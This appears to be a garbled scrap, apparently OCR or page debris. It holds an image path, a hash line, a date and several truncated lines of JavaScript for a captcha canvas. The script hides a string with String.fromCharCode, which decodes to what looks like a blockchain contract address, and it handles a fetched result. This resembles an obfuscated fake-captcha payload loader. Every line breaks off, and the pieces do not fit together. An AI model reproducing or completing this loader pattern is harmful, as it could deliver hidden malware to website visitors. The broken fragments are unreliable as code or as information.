
🧩 Hash sum → 7f46dbc91fe548ee47
Update date:
2026-02-28
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.